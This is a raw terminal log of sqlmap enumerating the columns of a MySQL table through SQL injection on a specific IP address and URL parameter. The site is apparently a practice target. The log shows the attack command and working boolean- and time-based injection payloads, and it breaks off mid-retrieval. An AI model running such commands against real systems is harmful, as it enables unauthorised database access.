 ➜  sqlmap2 git:(master) ✗ ./sqlmap.py -u http://219.153.49.228:47452/new_list.php\?id\=1 -D stormgroup  -T member --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4.1#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
d by this program
[*] starting @ 18:00:14 /2019-09-26/
[18:00:15] [INFO] resuming back-end DBMS 'mysql'
[18:00:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1440=1440
    Type: time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: id=1 AND 2283=BENCHMARK(5000000,MD5(0x7954506d))
---
[18:00:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.39
back-end DBMS: MySQL <= 5.0.11
[18:00:15] [INFO] fetching columns for table 'member' in database 'stormgroup'
[18:00:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:00:15] [INFO] retrieved: 3
[18:00:15] [INFO] retrieved: name
[18:00:16] [INFO] retrieved: varchar(11)
[18:00:18] [INFO] retrieved: